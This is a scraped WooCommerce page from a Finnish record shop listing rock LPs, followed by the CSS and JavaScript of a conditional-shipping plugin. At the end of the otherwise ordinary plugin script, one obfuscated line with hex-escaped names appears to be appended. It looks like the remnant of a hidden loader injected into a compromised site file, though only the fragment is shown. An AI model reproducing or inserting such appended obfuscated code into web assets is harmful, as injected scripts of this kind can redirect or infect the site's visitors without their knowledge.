			<a href="https://www.art-safari.org/product/red-crickets/" aria-label="Red Crickets (LP +CD)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/crikut_etu_lp-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Crickets (LP +CD)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/crikut_etu_lp-scaled-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/crikut_etu_lp-scaled-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/crikut_etu_lp-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/red-crickets/"><h2 class="woocommerce-loop-product__title">Red Crickets (LP +CD)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="683" data-product_sku="ASLP002" aria-label="Lisää ostoskoriin: &ldquo;Red Crickets (LP +CD)&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Crickets (LP +CD)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_683" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-558 status-publish last instock product_cat-music-records product_tag-brains product_tag-instrumental product_tag-progressive product_tag-psychedelic product_tag-rock product_tag-space product_tag-spacerock has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/dasputnik-psykhixplosion-lp-black/" aria-label="Dasputnik, Psykhixplosion (LP)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/spudarittoka_etu_lp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dasputnik, Psykhixplosion (LP)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/spudarittoka_etu_lp-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/spudarittoka_etu_lp-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/spudarittoka_etu_lp-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/dasputnik-psykhixplosion-lp-black/"><h2 class="woocommerce-loop-product__title">Dasputnik, Psykhixplosion (LP)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="558" data-product_sku="ASLP004" aria-label="Lisää ostoskoriin: &ldquo;Dasputnik, Psykhixplosion (LP)&rdquo;" rel="nofollow" data-success_message="&ldquo;Dasputnik, Psykhixplosion (LP)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_558" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li>
	<li class="material product type-product post-557 status-publish first instock product_cat-music-records product_tag-instrumental product_tag-progressive product_tag-psychedelic product_tag-rock product_tag-spacerock has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >


	

		
	   <div class="product-wrap">
			<a href="https://www.art-safari.org/product/dasputnik-cyklokosmia-lp/" aria-label="Dasputnik, Cyklokosmia (Picture LP)"><img width="300" height="300" src="https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dasputnik, Cyklokosmia (Picture LP)" decoding="async" srcset="https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-300x300.jpg 300w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-150x150.jpg 150w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-600x600.jpg 600w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-1024x1024.jpg 1024w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-768x768.jpg 768w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-1536x1536.jpg 1536w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-2048x2048.jpg 2048w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-1260x1260.jpg 1260w, https://www.art-safari.org/wp-content/uploads/2019/05/spudariteka_lp-140x140.jpg 140w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://www.art-safari.org/product/dasputnik-cyklokosmia-lp/"><h2 class="woocommerce-loop-product__title">Dasputnik, Cyklokosmia (Picture LP)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/rock/?add-to-cart=557" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_557" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="557" data-product_sku="ASLP001" aria-label="Lisää ostoskoriin: &ldquo;Dasputnik, Cyklokosmia (Picture LP)&rdquo;" rel="nofollow" data-success_message="&ldquo;Dasputnik, Cyklokosmia (Picture LP)&rdquo; has been added to your cart" role="button"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="text">Lisää ostoskoriin</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_557" class="screen-reader-text">
			</span>
</div></div>		   </div>
				
	  

		
	

	
</li></ul>
</div></div></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="5">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_3">
					<div id="text-2" class="widget widget_text"><h4>Art Safari</h4>			<div class="textwidget"><p><strong>Tuomas Polo</strong><br />
artsafari[at]art-safari.org<br />
+358 44 553 1762</p>
</div>
		</div>					</div>
					
											
						<div class="col span_3">
																<div class="widget">			
									</div>
																
							</div>
							
												
						
													<div class="col span_3">
								<div id="block-4" class="widget widget_block widget_media_image"></div>									
								</div>
														
															<div class="col span_3">
																				<div class="widget">		
											</div>
																				
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2025 Art Safari. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
              </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Etusivu","@id":"https:\/\/www.art-safari.org"}},{"@type":"ListItem","position":2,"item":{"name":"Tuotteet avainsanalla &amp;ldquo;rock&amp;rdquo;","@id":"https:\/\/www.art-safari.org\/product-tag\/rock\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.art-safari.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.art-safari.org/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css?ver=17.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/priority.js?ver=17.3.1" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.art-safari.org\/wp-admin\/admin-ajax.php","postID":"3912","rooturl":"https:\/\/www.art-safari.org","disqusComments":"false","loveNonce":"8403abd31c","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/themes/salient/js/build/init.js?ver=17.3.1" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.art-safari.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12be0841d5f2ac13ff7ee140b82b55c2","fragment_name":"wc_fragments_12be0841d5f2ac13ff7ee140b82b55c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.art-safari.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-07 07:04:41 -->

--- FILE ---
content_type: text/css
request_url: https://www.art-safari.org/wp-content/plugins/woo-conditional-shipping-pro/frontend/css/woo-conditional-shipping.css?ver=2.5.1.pro
body_size: 239
content:
/**
 * Debug
 */
#wcs-debug {
  padding: 0 0 0;
  font-size: 1em;
  margin-bottom: 20px;
}

#wcs-debug #wcs-debug-header {
  background: #3d9cd2;
  color: #ffffff;
  padding: 10px 20px;
  cursor: pointer;
  position: relative;
}

#wcs-debug #wcs-debug-header .wcs-debug-toggle {
  background-image: url("../img/arrow.svg");
  background-repeat: no-repeat;
  background-position: right center;
  width: 42px;
  height: 100%;
  right: 0;
  top: 0;
  background-size: 42px;
  position: absolute;
  transition: .3s all;
}

#wcs-debug.closed .wcs-debug-toggle {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

#wcs-debug h3.ruleset-title {
  font-size: 1em;
}

#wcs-debug h3.ruleset-title a {
  font-weight: bold;
}

#wcs-debug #wcs-debug-contents {
  padding: 20px 20px 0;
  display: none;
  border: 1px solid #dee2e6;
  border-width: 0 1px 1px;
}

#wcs-debug .wcs-debug-conditions .wcs-condition-result-pass {
  background: #b2f2bb;
}

#wcs-debug .wcs-debug-conditions .wcs-condition-result-fail {
  background: #ffc9c9;
}

#wcs-debug table.wcs-debug-table {
  border: 1px solid #dee2e6;
  margin: 0 0 20px;
}

#wcs-debug table.wcs-debug-table td, #wcs-debug table.wcs-debug-table th {
  padding: 5px 10px;
}

#wcs-debug table.wcs-debug-table td.align-right,
#wcs-debug table.wcs-debug-table th.align-right {
  text-align: right;
}

#wcs-debug table.wcs-debug-table tr.result-pass th, #wcs-debug table.wcs-debug-table tr.result-pass td {
  background: #d3f9d8;
}

#wcs-debug table.wcs-debug-table tr.result-fail th, #wcs-debug table.wcs-debug-table tr.result-fail td {
  background: #ffe3e3;
}

#wcs-debug table.wcs-debug-table tr.status-pass td, #wcs-debug table.wcs-debug-table tr.status-pass th {
  background: #d3f9d8;
}

#wcs-debug table.wcs-debug-table tr.status-pass td, #wcs-debug table.wcs-debug-table tr.status-pass th {
  background: #d3f9d8;
}

#wcs-debug table.wcs-debug-table tr.status-notify td, #wcs-debug table.wcs-debug-table tr.status-notify th {
  background: #fff3bf;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.art-safari.org/wp-content/plugins/woo-conditional-shipping-pro/frontend/js/woo-conditional-shipping.js?ver=2.5.1.pro
body_size: 316
content:
jQuery(document).ready(function($) {
	$( document.body ).on( 'updated_checkout', function() {
		// Clear existing notices
		$( '.conditional-shipping-notice' ).remove();

		if ( typeof conditionalShippingNotices !== 'undefined' ) {
			var shippingRow = $( 'tr.woocommerce-shipping-totals td:eq(0)' );

			if ( shippingRow.length > 0 ) {
				// Add notices
				$.each( conditionalShippingNotices, function( index, notice ) {
					shippingRow.append( notice );
				} );
			}
		}
	} );


	var wcsDebug = {
		init: function() {
			this.toggleDebug();
			this.setInitial();

			var self = this;
			$( document.body ).on( 'updated_checkout', function( data ) {
				self.setInitial();
			} );
		},

		/**
		 * Toggle debug on click
		 */
		toggleDebug: function() {
			var self = this;

			$( document.body ).on( 'click', '#wcs-debug-header', function( e ) {
				if ( $( '#wcs-debug-contents' ).is( ':visible' ) ) {
					$( '#wcs-debug' ).toggleClass( 'closed', true );
				} else {
					$( '#wcs-debug' ).toggleClass( 'closed', false );
				}

				$( '#wcs-debug-contents' ).slideToggle( 200, function() {
					self.saveStatus();
				} );
			} );
		},

		/**
		 * Save debug open / closed status to cookies
		 */
		saveStatus: function() {
			Cookies.set( 'wcs_debug_status', $( '#wcs-debug-contents' ).is( ':visible' ) );
		},

		/**
		 * Set initial stage for debug
		 */
		setInitial: function() {
			var status = Cookies.get( 'wcs_debug_status' );

			$( '#wcs-debug-contents' ).toggle( status === 'true' );
			$( '#wcs-debug' ).toggleClass( 'closed', $( '#wcs-debug-contents' ).is( ':hidden' ) );
		}
	}

	wcsDebug.init();
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;